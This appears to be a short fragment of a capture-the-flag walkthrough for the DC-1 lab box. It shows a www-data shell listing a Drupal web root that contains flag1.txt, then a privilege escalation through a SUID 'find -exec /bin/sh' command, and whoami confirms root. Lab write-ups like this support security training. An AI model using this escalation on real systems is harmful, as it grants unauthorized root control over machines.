 rm 666
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       LICENSE.txt      cron.php     misc        sites
INSTALL.mysql.txt   MAINTAINERS.txt  flag1.txt    modules     themes
INSTALL.pgsql.txt   README.txt       includes     profiles    update.php
INSTALL.sqlite.txt  UPGRADE.txt      index.php    robots.txt  web.config
INSTALL.txt         authorize.php    install.php  scripts     xmlrpc.php
www-data@DC-1:/var/www$ find ./misc -exec '/bin/sh' \;
find ./misc -exec '/bin/sh' \;
# whoami
whoami
root
#